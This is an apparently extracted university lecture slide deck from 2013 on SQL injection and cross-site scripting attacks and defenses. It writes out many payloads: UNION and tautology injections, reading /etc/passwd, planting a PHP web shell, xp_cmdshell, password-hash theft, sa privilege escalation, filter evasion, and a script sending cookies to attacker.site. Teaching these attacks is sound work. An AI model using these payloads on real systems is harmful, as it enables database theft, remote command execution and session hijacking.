Lecture 8
advertisement

SQL Injection
Cross-Site Scripting
Attacks & Defenses
Lecture 8
Feb 26, 2013
1
Goals
Overview
SQL Injection Attacks
Cross-Site Scripting Attacks
Some defenses
2
Web Applications
Three-tier applications
Make queries and updates against the database
Scalability
issue3
Web Applications
N-tier Architecture
4
SQL Injection – how it
happens
In Web application
values received from a Web form, cookie, input
parameter, etc., are not typically validated before
passing them to SQL queries to a database
server.
Dynamically built SQL statements
an attacker can control the input that is sent to an
SQL query and manipulate that input
the attacker may be able to execute the code on
the back-end database.
5
HTTP Methods:
Get and Post
POST
Sends information pieces to the Web Server
Fill the web form & submit
<form action="process.php" method="post">
<select name="item">
...
<input name="quantity" type="text" />
$quantity = $_POST['quantity'];
$item = $_POST['item'];
6
HTTP Methods:
Get and Post
GET method
Requests the server whatever is in the URL
<form action="process.php" method="post">
<select name="item">
...
<input name="quantity" type="text" />
$quantity = $_GET['quantity'];
$item = $_GET['item'];
At the end of the URL:
"?item=##&quantity=##"
7
SQL Injection
http://www.victim.com/products.php?val=100
To view products less than $100
val is used to pass the value you want to check for
PHP Scripts create a SQL statement based on this
// connect to the database
$conn = mysql_connect(“localhost”,“username”,“password”);
// dynamically build the sql statement with the input
$query = “SELECT * FROM Products WHERE Price < ‘$_GET[“val”]’ ”.
“ORDER BY ProductDescription”;
// execute the query against the database
$result = mysql_query($query);
// iterate through the record set
// CODE to Display the result
SELECT *
FROM Products
WHERE Price <‘100.00’
ORDER BY ProductDescription; 8
SQL Injection
http://www.victim.com/products.php?val=100’ OR ‘1’=‘1
SELECT *
FROM Products
WHERE Price <‘100.00 OR ‘1’=‘1’
ORDER BY ProductDescription;
The WHERE condition is always true
So returns all the product !
9
SQL Injection
CMS Application (Content Mgmt System)
http://www.victim.com/cms/login.php?username=foo&password=bar
// connect to the database
$conn = mysql_connect(“localhost”,“username”,“password”);
// dynamically build the sql statement with the input
$query = “SELECT userid FROM CMSUsers
WHERE user = ‘$_GET[“user”]’ ”.
“AND password = ‘$_GET[“password”]’”;
// execute the query against the database
$result = mysql_query($query);
SELECT userid
FROM CMSUsers
$rowcount = mysql_num_rows($result);
WHERE user = ‘foo’ AND password = ‘bar’;
// if a row is returned then the credentials must be valid, so
// forward the user to the admin pages
if ($rowcount ! = 0){header(“Location: admin.php”);}
// if a row is not returned then the credentials must be invalid
else {die(‘Incorrect username or password, please try again.’)}
10
SQL Injection
CMS Application (content Mgmt System)
http://www.victim.com/cms/login.php?username=foo&password=bar
Remaining code
$rowcount = mysql_num_rows($result);
// if a row is returned then the credentials must be valid, so
// forward the user to the admin pages
if ($rowcount ! = 0){header(“Location: admin.php”);}
// if a row is not returned then the credentials must be invalid
else {die(‘Incorrect username or password, please try again.’)}
http://www.victim.com/cms/login.php?username=foo&password=bar’ OR ‘1’=’1
SELECT userid
FROM CMSUsers
WHERE user = ‘foo’ AND password = ‘bar ’ OR ‘1’=’1’;
11
Dynamic String Building
PHP code for dynamic SQL string
// a dynamically built sql string statement in PHP
$query = “SELECT * FROM table WHERE field = ‘$_GET[“input”]’”;
Key issue – no validation
An attacker can include SQL statement as part of
the input !!
anything following a quote is a code that it needs to
run and anything encapsulated by a quote is data
12
Incorrect Handling of Escape
Characters
Be careful with escape characters
like single-quote (string delimiter)
E.g. the blank space ( ), double pipe (||), comma (,),
period (.), (*/), and double-quote characters (“) have
special meanings --- in Oracle
-- The pipe [||] character can be used to append a function to a value.
-- The function will be executed and the result cast and concatenated.
http://victim.com/id=1||utl_inaddr.get_host_address(local)
-- An asterisk followed by a forward slash can be used to terminate a
-- comment and/or optimizer hint in Oracle
http://victim.com/hint = */ from dual—
13
Incorrect Handling of Types
// build dynamic SQL statement
$SQL = “SELECT * FROM table WHERE field = $_GET[“userid”]”;
// execute sql statement
Numeric
$result = mysql_query($SQL);
// check to see how many rows were returned from the database
$rowcount = mysql_num_rows($result);
// iterate through the record set returned
$row = 1;
while ($db_field = mysql_fetch_assoc($result)) {
if ($row <= $rowcount){
print $db_field[$row]. “<BR>”;
$row++;
INPUT:
}
1 UNION ALL SELECT LOAD_FILE(‘/etc/passwd’)-}
INPUT: to write a Web shell to the Web root to install a remotely accessible interactive Web shell:
1 UNION SELECT “<? system($_REQUEST[‘cmd’]); ?>” INTO OUTFILE
“/var/www/html/victim.com/cmd.php” –
14
Incorrect Query Assembly
// build dynamic SQL statement
$SQL = “SELECT”. $_GET[“column1”]. “,”. $_GET[“column2”]. “,”.
$_GET[“column3”]. “ FROM ”. $_GET[“table”];
// execute sql statement
•Dynamic tables
$result = mysql_query($SQL);
•Generically for
// check to see how many rows were returned from the
database
specifying
3
$rowcount = mysql_num_rows($result);
columns from a
// iterate through the record set returned
specified table
$row = 1;
while ($db_field = mysql_fetch_assoc($result)) {if ($row <=
$rowcount){print $db_field[$row]. “<BR>”;
+--------------+-------------------------------------------+------------+
$row++;
INPUT:
| user
| password
| Super_priv |
http://www.victim.com/user_details.php?table=users&column1=
}
+--------------+-------------------------------------------+------------+
user&column2=password&column3=Super_priv
}
| root
| *2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19 |
Y
|
| sqlinjection | *2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19 |
N
|
The attacker may
be able to display the usernames and passwords |for the N
| 0wned
| *2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19
|
+--------------+-------------------------------------------+------------+
15
database users on the system
Stacked Queries
Some databases allow SQ
Multiple queries executed in a single connection
to the database
INPUT:
http://www.victim.com/products.asp=id=1;exec+master..xp_cmdshell+‘dir’
MS SQL: allows it if accessed by PHP, ASP, .NET
Not all DBMSs allow this
You can find the database used through error
messages
16
UNION Statements
SELECT column-1,column-2,…,column-N FROM table-1
UNION [ALL]
SELECT column-1,column-2,…,column-N FROM table-2
Exploit:
First part is original query
Inject UNION and the second part
Fails or Error if the following not met
Can read any table
The queries must return same # columns
Data types of the two SELECT should be same (compatible)
Challenge is finding the # columns
17
UNION Statements
Two ways: NULL & ORDER BY (which one?)
http://www.victim.com/products.asp?id=12+union+select+null-http://www.victim.com/products.asp?id=12+union+select+null,null-http://www.victim.com/products.asp?id=12+union+select+null,null,null-ORACLE
http://www.victim.com/products.asp?id=12+union+select+null+from+dual-http://www.victim.com/products.asp?id=12+order+by+1
http://www.victim.com/products.asp?id=12+order+by+2
http://www.victim.com/products.asp?id=12+order+by+3 etc.
You can
use Binary
Search
How to match ?
http://www.victim.com/products.asp?id=12+union+select+‘test’,NULL,NULL
http://www.victim.com/products.asp?id=12+union+select+NULL,‘test’,NULL
http://www.victim.com/products.asp?id=12+union+select+NULL,NULL,‘test’
18
Conditional Statements
Using Conditional Statements
Time-based: To find out if it is a sa account
IF (system_user = ‘sa’) WAITFOR DELAY ‘0:0:5’ -which translates into the following URL:
http://www.victim.com/products.asp?id=12;if+(system_user=‘sa’)
+WAITFOR+DELAY+‘0:0:5’--
Database Server
Query
Microsoft SQL Server
IF (‘a’=‘a’) SELECT 1 ELSE SELECT 2
MySQL
SELECT IF(‘a’, 1, 2)
Oracle
SELECT CASE WHEN ‘a’ = ‘a’ THEN 1 ELSE 2 END FROM DUAL
SELECT decode(substr(user,1,1),‘A’,1,2) FROM DUAL
PostgreSQL
SELECT CASE WHEN (1=1) THEN ‘a’ else ‘b’ END
19
Conditional Statements
Using Conditional Statements
Error-based & Content Based
http://www.victim.com/products.asp?id=12/is_srvrolemember(‘sysadmin’)
is_srvrolemember() is an SQL Server T-SQL function that returns the
following values:
• 1 if the user is part of the specified group.
• 0 if it is not part of the group.
• NULL if the specified group does not exist.
http://www.victim.com/products.asp?id=12%2B(case+when+(
system_user+=+‘sa’)+then+1+else+0+end)n’)
Will add: id = 12 + (case when (system_user = ‘sa’) then 1 else 0 end)
Will result in:
http://www.victim.com/products.asp?id=12 OR
http://www.victim.com/products.asp?id=13
20
Playing with Strings
http://www.victim.com/search.asp?brand=acme
Results in: SELECT * FROM products WHERE brand = ‘acme’
Playing with Strings (%2B is for + sign) – does the same
http://www.victim.com/search.asp?brand=acm‘%2B’e
http://www.victim.com/search.asp?brand=ac‘%2B’m‘%2B’e
http://www.victim.com/search.asp?brand=ac‘%2Bchar(109)%2B’e
http://www.victim.com/search.asp?brand=ac‘%2Bchar(108%2B(case+when+
(system_user+=+‘sa’)+then+1+else+0+end)%2B’e
Which results in:
SELECT * FROM products WHERE brand = ‘ac’+char(108+(case when+
(system_user=‘sa’) then 1 else 0 end) + ‘e’
21
Extracting Table names
Add: select name from master..sysdatabases
http://www.victim.com/products.asp?id=12+union+
select+null,name,null,null+from+master..sysdatabases
To know the name of the database used by
the app
SELECT DB_NAME()
You can select a specific table to focus on
E.g., retrieve login, password etc.
22
INSERTing User data
http://www.victim.com/updateprofile.asp?firstname=john&lastname=smith
Would result in:
INSERT INTO table (firstname, lastname) VALUES (‘john’, ‘smith’)
INJECT for firstname:
john’,(SELECT TOP 1 name + ‘ | ’ +
master.sys.fn_varbintohexstr(password_hash) from sys.sql_logins))—
Resulting Query:
INSERT INTO table (firstname, lastname) VALUES (‘john’,(SELECT TOP 1
name + ‘ | ’ + master.sys.fn_varbintohexstr(password_hash) from
sys.sql_logins))--‘,‘smith’)
23
INSERTing User data
Performing the following :
Insert some random value for the first column (“john”) and
close the string with a single quote.
For the second column to insert, inject a subquery that
concatenates in one string the name and hash of the first
user of the database (fn_varbintohexstr() is used to
convert the binary hash into a hexadecimal format)
Close all needed parentheses and comment out the rest,
so that the “lastname” field (“smith” in this case) & any
other spurious SQL code will not get in the way
Result:
sa | 0x01004086ceb6370f972f9c9135fb8959e8a78b3f3a3df37efdf3
24
Escalating Privileges
MS SQL server
OPENROWSET command:
performs a one-time connection to a remote OLE DB data
source (e.g. another SQL Server)
A DBA can use it to retrieve data that resides on a remote
database, as an alternative to permanently “linking” the two
databases
SELECT * FROM OPENROWSET(‘SQLOLEDB’, ‘Network=DBMSSOCN;
Address=10.0.2.2;uid=foo; pwd=password’, ‘SELECT column1 FROM tableA’)
foo –username of database at 10.0.2.2
25
Escalating Privileges
Important pieces
For the connection to be successful, OPENROWSET must provide credentials
that are valid on the database on which the connection is performed.
OPENROWSET can be used not only to connect to a remote database, but also
to perform a local connection, in which case the query is performed with the
privileges of the user specified in the OPENROWSET call.
On SQL Server 2000, OPENROWSET can be called by all users. On SQL Server
2005 and 2008, it is disabled by default (but occasionally re-enabled by the DBA.
So always worth a try).
So when available –brute-force the sa password
SELECT * FROM OPENROWSET(‘SQLOLEDB’,
‘Network=DBMSSOCN;Address=;uid=sa;pwd=foo’, ‘select 1’)
Returns 1 if successful OR “Login failed for user ‘sa’
26
Escalating Privileges
Once the password is found you can add
user
SELECT * FROM OPENROWSET(‘SQLOLEDB’,
‘Network=DBMSSOCN;Address=;uid=sa;pwd=passw0rd’, ‘SELECT 1; EXEC
master.dbo.sp_addsrvrolemember ‘‘appdbuser’’,‘‘sysadmin’’’)
Tools available:
SqlMap, BSAL, Bobcat, Burp Intruder, sqlninja
Automagic SQL Injector
SQLiX, SQLGET, Absinthe
27
Defenses
Parameterization
Key reason – SQL as String !! (dynamic SQL)
Use APIs – and include parameters
Example – Java + JDBC
Connection con = DriverManager.getConnection(connectionString);
String sql = “SELECT * FROM users WHERE username=? AND
password=?”;
PreparedStatement lookupUser = con.prepareStatement(sql);
// Add parameters to SQL query
lookupUser.setString(1, username); // add String to position 1
lookupUser.setString(2, password); // add String to position 2
rs = lookupUser.executeQuery();
28
Defenses
Parameterization
PHP example with MySQL
$con = new mysqli(“localhost”, “username”, “password”, “db”);
$sql = “SELECT * FROM users WHERE username=? AND password=?”;
$cmd = $con->prepare($sql);
// Add parameters to SQL query
// bind parameters as strings
$cmd->bind_param(“ss”, $username, $password);
$cmd->execute();
29
Defenses
Parameterization
PL/SQL
DECLARE
username varchar2(32);
password varchar2(32);
result integer;
BEGIN
Execute immediate ‘SELECT count(*) FROM users where
username=:1 and password=:2’ into result using username,
password;
END;
30
Defenses
Validating Input
Validate compliance to defined types
Whitelisting: Accept those known to be good
Blacklisting: Identify bad inputs
Data type/size/range/content
Regular expression ^d{5}(-\d{4})?$ [for zipcode]
Try to filter blacklisted characters (can be evaded)
31
Defenses
Encoding & Canonicalization
Ensure that SQL queries containing user-controllable
input are encoded correctly to prevent single quote or
other characters from altering query
If using LIKE – make sure LIKE wildcards are properly
encoded
Validation filters should be performed after input is in
canonical form
Multiple representation of single characters need to be
taken into account
Where possible use whitelist input validation and reject
non canonical forms of input
32
Evading Filters
Web apps use to filter out input (or modify)
SQL keywords (e.g., SELECT, AND, INSERT, and so
on).
Case variation
Specific individual characters (e.g., !, -).
Whitespace.
if (stristr($value,‘FROM ’) ||stristr($value,‘UPDATE ’) ||
stristr($value,‘WHERE ’) || stristr($value,‘ALTER ’) ||
stristr($value,‘SELECT ’) || stristr($value,‘SHUTDOWN ’) ||
stristr($value,‘CREATE ’) || stristr($value,‘DROP ’) ||
stristr($value,‘DELETE FROM ’) || stristr($value,‘script’) ||
stristr($value,‘<>’) || stristr($value,‘=’) ||
stristr($value,‘SET ’))
die(‘Please provide a permitted value for ’.$key);
There is a SPACE after each keyword
33
Evading Filters
To bypass it
‘/**/UNION/**/SELECT/**/password/**/FROM/**/tblUsers/*
*/WHERE/**/username/**/LIKE/**/‘admin’-
Instead of “=“ use LIKE
Similar approach can be use to bypass
whitespace
Inline comments allow complex SQL injection
In MySQL:you can bypass keywords if no SPACE in filter
‘/**/UN/**/ION/**/SEL/**/ECT/**/password/**/FR/**/OM/**/
tblUsers/**/WHE/**/RE/**/username/**/LIKE/**/‘admin’--34
URL Encoding
Replace characters with ASCII code
Hex form with %:
If whitespace &/* (comment) are filtered
Double-URL-encoding
“!” Is “%27”
‘%2f%2a*/UNION%2f%2a*/SELECT%2f%2a*/password%2f%2a*/FROM%2f%2a*
/tblUsers%2f%2a*/WHERE%2f%2a*/username%2f%2a*/LIKE%2f%2a*/‘admi
n’--
‘%252f%252a*/UNION%252f%252a*/SELECT%252f%252a*/password%252f%2
52a*/FROM%252f%252a*/tblUsers%252f%252a*/WHERE%252f%252a*/usern
ame%252f%252a*/LIKE%252f%252a*/‘admin’-1.
2.
3.
4.
5.
The attacker supplies the input ‘%252f%252a*/UNION …
The application URL decodes the input as ‘%2f%2a*/ UNION…
The application validates that the input does not contain /* (which it doesn’t).
The application URL decodes the input as ‘/**/ UNION…
The application processes the input within an SQL query, and the attack is
successful.
35
Dynamic Query Execution
If filters are in place to filter SQL query string
In MS SQL:
EXEC(‘SELECT password FROM tblUsers’)
If filters are in place to block keywords
In MS SQL:
Oracle: ‘SEL’||‘ECT’
MS-SQL: ‘SEL’+‘ECT’
MySQL: ‘SEL’‘ECT’
IN HTTP request URL-encode
You can also construct individual character with char
CHAR(83)+CHAR(69)+CHAR(76)+CHAR(69)+CHAR(67)+CHAR(84)
36
Using NULL bytes
If intrusion detection or WA firewalls are used
– written in native code like C, C++
One can use NULL byte attack
%00’ UNION SELECT password FROM tblUsers WHERE
username=‘admin’-URL Encoding for NULL
NULL byte can terminate strings and hence the remaining may
Not be filtered
May work in Managed Code Context
37
Nesting Stripped Expressions
Some filters strip Characters or Expressions
from input
Remaining are allowed to work in normal way
If filter does not apply recursively – nesting can be
used to defeat it
If SELECT is being filtered input
Then use SELECTSELECT
38
Truncation
Filters may truncate; Assume
Doubles up quotation marks, replacing each instance of a
single quote (‘) with two single quotes (”).
2 Truncates each item to 16 characters
SELECT uid FROM tblUsers WHERE username = ‘jlo’ AND password =
‘r1Mj06’
attack vector: admin‘– (for uname; nothing for password) Result:
SELECT uid FROM tblUsers WHERE username = ‘admin’’--’ AND
password = ’’
Attack fails
TRY: aaaaaaaaaaaaaaa’ & or 1=1-SELECT uid FROM tblUsers WHERE username = ‘aaaaaaaaaaaaaaa’’ AND
password = ’or 1=1--’
39
Username checked: aaaaaaaaaaaaaaa’ AND password =
Sources for other defenses
Other approaches available – OWA Security
Project (www.owasp.org)
40
Cross-Site Scripting
41
Cross Site Scripting
XSS : Cross-Site Scripting
Quite common vulnerability in Web applications
Allows attackers to insert Malicious Code
To bypass access
To launch “phishing” attacks
Cross-Site” -foreign script sent via server to client
Malicious script is executed in Client’s Web Browser
Cross Site Scripting
Scripting: Web Browsers can execute commands
Embedded in HTML page
Supports different languages (JavaScript, VBScript,
ActiveX, etc.)
Attack may involve
Stealing Access Credentials, Denial-of-Service,
Modifying Web pages, etc.
Executing some command at the client machine
Overview of the Attack
<HTML>
<Title>Welcome!</Title>
Hi Mark Anthony<BR> Welcome To Our Page
...
</HTML>
Client
page
Name = Mark Anthony
GET /welcomePage.cgi?name=Mark%20Anthony HTTP/1.0
Host: www.TargetServer.com
Target
Server
Overview of the Attack
<HTML>
<Title>Welcome!</Title>
Hi <script>alert(document.cookie)</script>
<BR> Welcome To Our Page
...
</HTML>
Client
-
-
Opens a browser
window
All cookie related to
TargetServer displayed
Target
Server
When clicked
Page with
link
Attacker
GET
/welcomePage.cgi?name=<script>alert(document.cookie)</script>
HTTP/1.0
Host: www.TargetServer.com
Page has link:
http://www.TargetServer.com/welcome.cgi?name=<script>alert
(document.cookie)</script>
Overview of the Attack
In a real attack – attacker wants all the
cookie!!
Page has link:
http://www.TargetServer.com/welcomePage.cgi?name=<script>window.open(“ht
tp://www.attacker.site/collect.cgi?cookie=”%2Bdocument.cookie)</script>
<HTML>
<Title>Welcome!</Title>
Hi
<script>window.open(“http://www.attacker.site/collect.cgi?cookie=”+document
.cookie)</script>
<BR> Welcome To Our Page
- Calls collect.cgi at attacker.site
...
- All cookie related to TargetServer are sent as input to
the cookie variable
</HTML>
-
Cookies compromised !!
Attacker can impersonate the victim at the
TargetServer !!